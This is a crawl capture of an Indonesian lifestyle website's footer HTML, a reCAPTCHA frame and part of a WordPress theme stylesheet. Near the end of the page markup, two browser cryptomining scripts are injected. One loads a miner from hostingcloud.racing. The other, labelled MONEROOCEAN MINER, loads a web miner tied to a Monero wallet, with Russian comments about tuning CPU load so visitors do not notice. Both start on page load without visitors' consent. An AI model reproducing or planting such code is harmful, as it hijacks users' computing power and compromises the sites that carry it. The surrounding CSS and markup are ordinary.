/></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="dropdown-header menu-post-title">Amara Group &#038; Koelnmess ...</a><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li></ul>
			
			</div></div></div></div></section><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/oOv8.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BRRo8BlPSauDfLBnvUPS0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769274476162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://athome.id/wp-content/themes/paperio/style.css?ver=1.5
body_size: 20944
content:
/*
Theme Name: Paperio
Theme URI: http://wpdemos.themezaa.com/paperio
Version: 1.5
Author: ThemeZaa
Author URI: http://www.themezaa.com
Description: Paperio is a visually appealing, clean and uncluttered, SEO and speed optimised multi-purpose WordPress blog theme fully customizable with WordPress customizer.
Text Domain: paperio
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, theme-options, threaded-comments, translation-ready
License: Themeforest Split Licence
License URI: http://themeforest.net/licenses
*/

@charset "utf-8";

/*
Table of contents

    01. Reset
    02. Typography
    03. Background color
    04. Opacity
    05. Border color
    06. Custom
    07. Form controls
    08. Margin
    09. Padding
    10. Icon
    11. Button
    12. Header
    13. Dropdown menu and megamenu
    14. Banner
    15. Title and separator
    16. Owl slider
    17. Instagram feed
    18. Light box gallery 
    19. Breadcrumb
    20. Pagination
    21. Home page option
    22. Post detail page
    23. About me
    24. Footer
    25. Sidebar
    26. 404 page
    27. Theme color

*/

/* ===================================
    Reset
====================================== */




body{ font-family: 'Open Sans', sans-serif; -webkit-font-smoothing: antialiased;  font-size:13px; color:#737373; line-height:24px;}
p { margin: 0 0 15px;}
a{ text-decoration: none }
a:hover, a:focus{ text-decoration: none;}
a:focus {outline: none !important; }
img { max-width:100%; height:auto;}
video { background-size: cover; display: table-cell; vertical-align: middle; width: 100%; }
select::-ms-expand{ display:none; }
iframe { border: 0; width: 100%; max-width: 100%; vertical-align: bottom;}
ul, ol, dl {list-style-position: outside;}
a, img, .btn, .owl-nav button, .item > div, .promo-border, input, textarea, select, header *, .opacity-light, .opacity-medium, .opacity-full, .opacity-full-dark{ transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
input, textarea, select{ font-size: 11px; -webkit-appearance: none; -moz-appearance: none;  padding: 8px 15px; width: 100%; margin: 0 0 20px 0; max-width: 100%; resize: none; border: 1px solid rgba(0,0,0,.2);}
input[type="submit"] { width: auto}
input[type="button"], input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea, input[type="submit"] { -webkit-appearance: none;  -moz-appearance: none;  border-radius: 0; outline: none; }
input:focus, textarea:focus{ outline: none; box-shadow: none !important; }
input[type="submit"]:focus { outline:0 none; background-color: transparent;}
.input-group i{ margin-left: 0 !important;}
.navbar-form{ z-index: 0; position: relative; float: right;}
.alert { padding: 10px 15px; }
.alert-warning { background-color: #fbfbfb; border:1px solid rgba(0, 0, 0, 0.1); color: #737373; }
.alert-warning i { border: 0 none; }
section {clear: both}
i, cite, em, var, address, dfn { font-style: italic; }
del { color: #626262; }
table {  border-collapse: collapse; border-spacing: 0; margin: 0 0 20px;; width: 100%; }
caption, th, td { font-weight: normal; text-align: left;  }
th { font-weight: bold; text-transform: uppercase; padding: 8px 0; border-bottom: 1px solid #ededed; }
td { border-top: 1px solid #ededed; padding: 8px 0; border-bottom: 1px solid #ededed; }
dl { margin: 0 20px; }
dt { font-weight: bold; }
dd { margin: 0 0 20px; }
ins { text-decoration: none;}
pre { white-space: pre-wrap; word-break: keep-all;}
img.size-full, img.size-large, img.wp-post-image { height: auto; max-width: 100%; }
img.alignnone { margin: 5px 0; }
figcaption { padding: 8px 0; text-align: center; font-size: 12px}
embed, object { max-width: 100%; }
.format-quote blockquote:before { content: ''; font-size: 140px; font-weight: 400; line-height: .8; padding-right: 25px; position: absolute; left: -15px; top: -3px; }
abbr[title], abbr[data-original-title] { color: #ff0000; cursor: default; display: inline-block; text-decoration: none; line-height: normal;}
.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px;}
.gallery-item { position: relative;}
.gallery > figure.gallery-item { display: inline-block; max-width: 20%; padding: 0 1.14007% 2.28013%; text-align: center; vertical-align: top; width: 100%;}
.gallery > figure.gallery-item .gallery-caption { background-color: transparent; bottom: -6px; color: #000; max-height: 100%; opacity: 1; position: inherit; text-align: center;}
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); box-sizing: border-box; color: #fff; font-size: 14px; line-height: 1.3; margin: 0; max-height: 50%; opacity: 0; padding: 2px 8px; position: absolute; bottom: 0; left: 0; text-align: left; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
p:empty { display: none; }
.sticky {}
.bypostauthor{}
.gallery-columns-1 figure.gallery-item { width: 100%; }
.gallery-columns-2 figure.gallery-item { max-width: 50%; }
.gallery-columns-3 figure.gallery-item, .gallery-columns-4 figure.gallery-item, .gallery-columns-5 figure.gallery-item, .gallery-columns-6 figure.gallery-item,
.gallery-columns-7 figure.gallery-item, .gallery-columns-8 figure.gallery-item, .gallery-columns-9 figure.gallery-item { max-width: 50%; }


/* ===================================
    Typography
====================================== */

/* font family */
.alt-font {font-family: 'Montserrat', sans-serif;}

/* heading */
h1, h2, h3, h4, h5, h6 { margin:0; padding:0; font-family: 'Montserrat', sans-serif; }
h1 { font-size:35px; line-height:40px; margin-bottom: 30px;}
h2 { font-size:30px; line-height:35px; margin-bottom: 30px;}
h3 { font-size:25px; line-height:30px; margin-bottom: 30px;}
h4 { font-size:20px; line-height:25px; margin-bottom: 30px;}
h5 { font-size:16px; line-height:18px; margin-bottom: 30px;}
h6 { font-size:14px; line-height:16px; margin-bottom: 30px;}

/* different text size */
.text-extra-small{ font-size: 11px; line-height: 16px;}
.text-small { font-size:12px; line-height: 18px}
.text-medium{ font-size:14px; line-height:24px;}
.text-large{ font-size:16px; line-height: 26px;}
.text-extra-large{ font-size:23px; line-height: 32px;}

/* font weight */
.font-weight-100 {font-weight: 100;}
.font-weight-200 {font-weight: 200;}
.font-weight-300 {font-weight: 300;}
.font-weight-400 {font-weight: 400;}
.font-weight-500 {font-weight: 500;}
.font-weight-600 {font-weight: 600;}
.font-weight-700 {font-weight: 700;}
.font-weight-800 {font-weight: 800;}
.font-weight-900 {font-weight: 900;}

/* title */
.title-extra-small{ font-size:18px; line-height: 22px;}
.title-small{ font-size:20px; line-height: 26px;}
.title-medium{ font-size:32px; line-height: 36px;}
.title-large{ font-size: 35px;  line-height: 40px}
.title-extra-large{ font-size: 40px; line-height: 42px;}
.title-larger{font-size: 45px; line-height: 48px;}
.title-extra-larger{font-size: 55px; line-height: 62px;}
.blog-grid-four-column .title-small, .blog-masonry-four-column .title-small { font-size:16px; line-height: 26px;}

/* letter spacing */
.lt-space-half{letter-spacing: 0.60px;}
.letter-spacing-1{letter-spacing: 1px;}
.letter-spacing-2{letter-spacing: 2px;}
.letter-spacing-3{letter-spacing: 3px;}
.letter-spacing-4{letter-spacing: 4px;}
.letter-spacing-5{letter-spacing: 5px;}
.no-letter-spacing{ letter-spacing: 0 !important;}

/* text color */
.text-white{color:#ffffff}
.text-black{color:#000000}
.text-gray{ color: #a1a1a1;}
.text-mid-gray{color:#3e3e3e}

/* text align */
.text-center{text-align: center !important;}
.text-left{ text-align: left !important;}
.text-right{ text-align: right !important;}

/* ===================================
    Background color
====================================== */

.bg-black{background: #000;}
.bg-white{ background: #fff;}
.bg-gray{ background: #f7f7f7;}
.bg-middle-gray { background: #e4e4e4;}
.bg-dark-gray { background: #2e2e2e;}
.bg-dark-gray2 { background: #242424;}
.bg-transparent {background: transparent !important;}
.fix-background {background-attachment: fixed !important; background-position: center center; background-repeat: no-repeat !important; background-size: cover !important;  overflow: hidden;  position: relative;}
.cover-background {background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important; overflow: hidden; position: relative;}

/* ===================================
    Opacity
====================================== */

.opacity-light{ position: absolute; height: 100%; width: 100%; opacity: 0.3; z-index: 0; top:0; left: 0 }
.opacity-medium-light{ position: absolute; height: 100%; width: 100%; opacity: 0.5; z-index: 0; top:0; left: 0 }
.opacity-medium{ position: absolute; height: 100%; width: 100%; opacity: 0.7; top:0; left: 0; z-index: 0;}
.opacity-full{ position: absolute; height: 100%; width: 100%; opacity: 0.8; z-index: 1; top:0; left: 0 }
.opacity-full-dark{ position: absolute; height: 100%; width: 100%; opacity: 0.9; z-index: 1; top:0; left: 0 }

/* ===================================
    Border color
====================================== */

.border-footer{ border-top: 5px solid #f9edc8;}
.header-border{border-bottom: 3px solid #f9edc8;}
.border-top-dark-gray{border-top: 2px solid #3e3e3e; }
.border-bottom-gray{border-bottom: 2px solid #f6f6f6; }
.border-bottom-mid-gray{border-bottom: 1px solid rgba(0,0,0,.08)}
.border-top-mid-gray{border-top: 1px solid rgba(0,0,0,.08) }
.border-right-mid-gray{border-right: 1px solid rgba(0,0,0,.1) }
.border-light{border: 1px solid rgba(0,0,0,.1) }
.border-light2{border: 1px solid rgba(255,255,255,.2) }
.separator-line-thin{ height: 1px;}
.separator-line-two{ height: 2px;}
.separator-line-medium{ height: 3px;}
.separator-line-medium2 { height: 3px; width: 35px;}
.separator-line-four{ height: 4px;}
.separator-line-large{ height: 7px; width: 35px;}
.separator-line-wide{ height: 5px;}
.img-border-out {  border: 2px solid #e0b83c; height: calc(100% - 10px); width: calc(100% - 30px); left: 25px; top: 15px;  position: absolute; z-index: 2 }
.paperio-twitter-wrapper ul {padding: 0; list-style: none}
.paperio-twitter-wrapper ul li {padding: 0 0 0 30px; margin: 0 0 10px; position: relative}
.paperio-twitter-wrapper ul li:before { font-family: Font Awesome\ 5 Brands; content: "\f099"; font-weight: 500; color: #14bbeb; font-size: 22px; position: absolute; left: 0; top: 3px;}
.paperio-twitter-wrapper ul li span a {color: #14bbeb; display: inline-block; margin: 0;}
.paperio-twitter-wrapper ul li a {display: table; margin: 5px 0}
.border-gray { border: 1px solid #f7f7f7;}

/* ===================================
    Custom
====================================== */

/* display */
.display-block{display:block !important;}
.display-table { display: table !important}
.inline-block{ display: inline-block;}
.display-inline-block{display:inline-block; }
.overflow-hidden{ overflow: hidden !important}
.display-inline-block { display: inline-block !important}
.display-inline { display: inline !important}
.display-none { display: none !important}
.display-inherit { display: inherit !important}
.list-style-two li{ list-style: outside decimal;}

/* clear */
.clear-both{ clear: both;}

/* position */
.position-reletive{ position: relative;}
.position-absolute { position: absolute;}
.position-fixed {position: fixed !important;}
.position-right { right:0 !important; }
.position-left { left:0 !important; }
.position-top { top:0 !important; }
.position-bottom { bottom:0 !important; }

/* top */
.top0 {top: 0 !important}
.top1 {top: 1px !important}
.top2 {top: 2px !important}
.top3 {top: 3px !important}
.top4 {top: 4px !important}
.top5 {top: 5px !important}
.top6 {top: 6px !important}
.top7 {top: 7px !important}
.top8 {top: 8px !important}
.top9 {top: 9px !important}
.top10 {top: 10px !important}
.top-minus1 {top: -1px !important}
.top-minus2 {top: -2px !important}
.top-minus3 {top: -3px !important}
.top-minus4 {top: -4px !important}
.top-minus5 {top: -5px !important}
.top-minus6 {top: -6px !important}
.top-minus7 {top: -7px !important}
.top-minus8 {top: -8px !important}
.top-minus9 {top: -9px !important}
.top-minus10 {top: -10px !important}

/* z-index */
.z-index-1 {z-index: 1;}
.z-index-2 {z-index: 2;}
.z-index-3 {z-index: 3;}
.z-index-4 {z-index: 4;}
.z-index-5 {z-index: 5;}

.z-index-min-1 {z-index: -1;}
.z-index-min-2 {z-index: -2;}
.z-index-min-3 {z-index: -3;}
.z-index-min-4 {z-index: -4;}
.z-index-min-5 {z-index: -5;}

/* float */
.fl-left {float: left !important;}
.fl-right {float: right !important;}
.float-none{float: none !important;}

/* width */
.width { display: inline-block; position: relative; width: 90%; }
.width-20 { width:20% !important;}
.width-30 { width:30% !important;}
.width-40 { width:40% !important;}
.width-50 { width:50% !important;}
.width-60 { width:60% !important;}
.width-70 { width:70% !important;}
.width-75 { width:75% !important;}
.width-80 { width:80% !important;}
.width-90 { width:90% !important;}
.width-92 { width:92% !important;}
.width-100 { width:100% !important;}
.width-auto { width: auto !important}
.width-50px { width:50px !important;}
.width-100px { width:100px !important;}
.width-290 { width:290px !important;}

/* position */
.position-left{left: 0;}
.position-right{right: 0;}
.position-top{top: 0;}
.position-bottom{bottom: 0;}

/* back-to-top */
.btn-fixed-bottom {position: fixed; bottom: 20px; z-index: 9; right: 20px; display: none; text-align: center; border-radius: 2px !important; line-height: 18px; padding: 0 5px 0 4px !important; color: #fff !important}
.btn-fixed-bottom.scrolltop-left { right: inherit; left: 20px; }
.btn-dark { color: #fff; background-color: rgba(0, 0, 0,.7);  padding: 0 5px;}
.btn:focus,.btn-dark:focus,.btn-dark:hover{ background-color: rgba(0, 0, 0,.9);}
.search-box .btn:focus, .widget .btn:focus { background: transparent}
.btn-dark .fa-angle-up{ font-size: 14px; text-align: center; margin: 0px; position: relative; bottom: 0; left: 1px ;line-height: 18px;}
#success { clear: both; margin: 0 15px 20px; text-align: center; background-color: #fff; border: 2px solid #6dc13a; color: #1a940a;  padding: 10px 0; font-family: 'Montserrat', sans-serif; display: none}

/* ===================================
    Form controls
====================================== */

/* big input */
.big-input, .big-textarea, .big-select select { padding: 18px 25px; border:2px solid rgba(0,0,0,.1) !important; font-size: 14px !important}
.big-input:focus, .big-select:focus {border:2px solid rgba(0,0,0,.5) !important;}
.big-label {font-size:14px; letter-spacing:2px;}

/* medium input */
.medium-input, .medium-textarea, .medium-select select { padding: 12px 25px; border:2px solid rgba(0,0,0,.1) !important; font-size: 14px !important}
.medium-input:focus, .medium-select:focus {border:2px solid rgba(0,0,0,.5) !important;}
.wpcf7-not-valid {border: 2px solid #f00 !important;} 
.inputerror {border: 2px solid #f00 !important;}
span.wpcf7-not-valid-tip {display: none}
div.wpcf7-validation-errors { border: 2px solid #f7e700; padding: 15px 15px; margin:15px 0;}
div.wpcf7-response-output { margin: 2em 0em; }

/* medium input - light */
.medium-input-light, .medium-textarea-light, .medium-select-light select { padding: 12px 25px; border:2px solid rgba(255,255,255,.1) !important; font-size: 12px !important; background: rgba(255,255,255,.1) !important;}
.medium-input-light:focus, .medium-select-light:focus {border:2px solid rgba(255,255,255,.4) !important;}

/* small input */
.small-input, .small-textarea { padding: 12px 15px; border:2px solid rgba(0,0,0,.1); font-size: 11px !important}
.small-input:focus, .small-select:focus {border:2px solid rgba(0,0,0,.5);}
.small-select select {padding: 15px 15px;}

/* select */
.select-style { padding: 0; margin: 0; width: 100%; overflow: hidden; background-color: #fff; margin: 0 0 20px;  background: #fff url("../images/select-arrow.png") no-repeat 97% 50%; }
.select-style select { width: 100%; border: none; box-shadow: none; background-color: transparent; background-image: none; -webkit-appearance: none; -moz-appearance: none; appearance: none;  cursor: pointer; font-size:11px; letter-spacing:1px; margin-bottom:0; color:#999999; border-radius: 0; }
.select-style select:focus { outline: none; border: none; box-shadow: none }

/* input style */
.input-round { border-radius:4px !important }
input.no-border, input.no-border:focus, select.no-border, select.no-border:focus, textarea.no-border, textarea.no-border:focus {border: none}

/* required */
.required { display: block; font-size: 11px; letter-spacing: 1px; text-transform: uppercase; }
.required-error { border: 2px solid rgba(204, 0, 0,1) !important;}

/* only ie7, ie9, ie10, ie11 */
@media screen\0 { input { /* ie7, ie9, ie10, ie11+ only */ padding-bottom: 17px; } }

/* Mobile Portrait styles */
@media screen and (orientation:landscape) {
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 160px;}
}

/* ===================================
    Margin
====================================== */

/* no margin */
.no-margin{ margin: 0;}
.margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
.no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
.no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
.no-margin-top{ margin-top:0 !important}
.no-margin-bottom{ margin-bottom:0 !important}
.no-margin-left{ margin-left:0 !important}
.no-margin-right{ margin-right:0 !important}

/* margin top */
.margin-one-top { margin-top: 1%}
.margin-two-top { margin-top: 2%}
.margin-three-top { margin-top: 3%}
.margin-four-top { margin-top: 4%}
.margin-five-top { margin-top: 5%}
.margin-six-top { margin-top: 6%}
.margin-seven-top { margin-top: 7%}
.margin-eight-top { margin-top: 8%}
.margin-nine-top { margin-top: 9%}
.margin-ten-top { margin-top: 10%}
.margin-eleven-top { margin-top: 11%}
.margin-twelve-top { margin-top: 12%}
.margin-thirteen-top { margin-top: 13%}
.margin-fourteen-top { margin-top: 14%}
.margin-fiftteen-top { margin-top: 15%}
.margin-sixteen-top { margin-top: 16%}
.margin-seventeen-top { margin-top: 17%}
.margin-eighteen-top { margin-top: 18%}
.margin-nineteen-top { margin-top: 19%}
.margin-twenteen-top { margin-top: 20%}

/* margin bottom */
.margin-bottom-half { margin-bottom: 0.5%}
.margin-one-bottom { margin-bottom: 1%}
.margin-two-bottom { margin-bottom: 2%}
.margin-three-bottom { margin-bottom: 3%}
.margin-four-bottom { margin-bottom: 4%}
.margin-five-bottom { margin-bottom: 5%}
.margin-six-bottom { margin-bottom: 6%}
.margin-seven-bottom { margin-bottom: 7%}
.margin-eight-bottom { margin-bottom: 8%}
.margin-nine-bottom { margin-bottom: 9%}
.margin-ten-bottom { margin-bottom: 10%}
.margin-eleven-bottom { margin-bottom: 11%}
.margin-twelve-bottom { margin-bottom: 12%}
.margin-thirteen-bottom { margin-bottom: 13%}
.margin-fourteen-bottom { margin-bottom: 14%}
.margin-fiftteen-bottom { margin-bottom: 15%}
.margin-sixteen-bottom { margin-bottom: 16%}
.margin-seventeen-bottom { margin-bottom: 17%}
.margin-eighteen-bottom { margin-bottom: 18%}
.margin-nineteen-bottom { margin-bottom: 19%}
.margin-twenteen-bottom { margin-bottom: 20%}

/* margin bottom in pixel */
.margin-bottom-5{ margin-bottom: 5px;}
.margin-bottom-10{ margin-bottom: 10px;}
.margin-bottom-15{ margin-bottom: 15px;}
.margin-bottom-20{ margin-bottom: 20px;}
.margin-bottom-25{ margin-bottom: 25px;}
.margin-bottom-30{ margin-bottom: 30px;}
.margin-bottom-35{ margin-bottom: 35px;}
.margin-bottom-40{ margin-bottom: 40px;}
.margin-bottom-45{ margin-bottom: 45px;}
.margin-bottom-50{ margin-bottom: 50px;}

/* margin top in pixel */
.margin-top-5{ margin-top: 5px;}
.margin-top-10{ margin-top: 10px;}
.margin-top-15{ margin-top: 15px;}
.margin-top-20{ margin-top: 20px;}
.margin-top-25{ margin-top: 25px;}
.margin-top-30{ margin-top: 30px;}
.margin-top-35{ margin-top: 35px;}
.margin-top-40{ margin-top: 40px;}
.margin-top-45{ margin-top: 45px;}
.margin-top-50{ margin-top: 50px;}

/* margin */
.margin-one{margin:1%}
.margin-two{margin:2%}
.margin-three{margin:3%}
.margin-four{margin:4%}
.margin-five{margin:5%}
.margin-six{margin:6%}
.margin-seven{margin:7%}
.margin-eight{margin:8%}
.margin-nine{margin:9%}
.margin-ten{margin:10%}
.margin-eleven{margin:11%}
.margin-twelve{margin:12%}
.margin-thirteen{margin:13%}
.margin-fourteen{margin:14%}
.margin-fifteen{margin:15%}

/* ===================================
    Padding
====================================== */

/* no padding */
.no-padding{ padding:0;}
.no-padding-lr{ padding-left: 0 !important; padding-right: 0 !important}
.no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
.no-padding-top{ padding-top:0 !important}
.no-padding-bottom{ padding-bottom:0 !important}
.no-padding-left{ padding-left:0 !important}
.no-padding-right{ padding-right:0 !important}

/* padding top */
.padding-one-top{padding-top:1%}
.padding-two-top{padding-top:2%}
.padding-three-top{padding-top:3%}
.padding-four-top{padding-top:4%}
.padding-five-top{padding-top:5%}
.padding-six-top{padding-top:6%}
.padding-seven-top{padding-top:7%}
.padding-eight-top{padding-top:8%}
.padding-nine-top{padding-top:9%}
.padding-ten-top{padding-top:10%}
.padding-eleven-top{padding-top:11%}
.padding-twelve-top{padding-top:12%}

/* padding top in pixel */
.padding-top-5 { padding-top: 5px;}
.padding-top-10 { padding-top: 10px;}
.padding-top-15 { padding-top: 15px;}
.padding-top-20 { padding-top: 20px;}
.padding-top-25 { padding-top: 25px;}
.padding-top-30 { padding-top: 30px;}
.padding-top-35 { padding-top: 35px;}
.padding-top-40 { padding-top: 40px;}
.padding-top-45 { padding-top: 45px;}
.padding-top-50 { padding-top: 50px;}

/* padding bottom in pixel */
.padding-bottom-5 { padding-bottom: 5px;}
.padding-bottom-6 { padding-bottom: 6px;}
.padding-bottom-10 { padding-bottom: 10px;}
.padding-bottom-15 { padding-bottom: 15px;}
.padding-bottom-20 { padding-bottom: 20px;}
.padding-bottom-25 { padding-bottom: 25px;}
.padding-bottom-30 { padding-bottom: 30px;}
.padding-bottom-35 { padding-bottom: 35px;}
.padding-bottom-40 { padding-bottom: 40px;}
